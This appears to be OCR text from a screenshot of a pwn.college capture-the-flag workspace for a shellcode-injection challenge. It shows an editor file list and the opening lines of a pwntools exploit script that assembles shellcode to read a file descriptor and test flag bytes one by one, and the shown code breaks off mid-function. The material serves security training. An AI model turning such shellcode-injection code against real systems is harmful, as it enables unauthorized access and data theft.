 pwn.college | Dojos Workspace Desktop Help Chat Search
hacker
EXPLORER
HACKER
core.208
core.235
core.242
core.305
core.342
core.608
core.621
core.666
core.1296
core.1396
core.1486
core.1750
core.2126
exe
exp.o
exp.py
exp.s
f
fifofile
flag
gdb.gdb
gpt.py
gzip,
hack.so
jvuwqe
kcbmkl
localhost
my
my.c
OUTLINE
TIMELINE
exp.py test.py my.py
exp.py
1 import time
2 from pwn import *
3 import os
4 import subprocess
5
6 context(arch="amd64",os="linux",terminal=['tmux','splitw','-h'])
7 sh = shellcraft
8 def brute(index,value):
9 code = asm(f'''
10 mov rdi, 3
11 lea rsi, [rip + _buf]
12 mov rdx, 100
13 xor rax, rax
14 syscall
15
16 cmp byte ptr [rip + _buf + {index}],{value}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
hacker@shellcode-injection~level4:~$
0 0 0 Python extension loading... Ln 36, Col 26 Spaces: 4 UTF-8 LF Python Layout: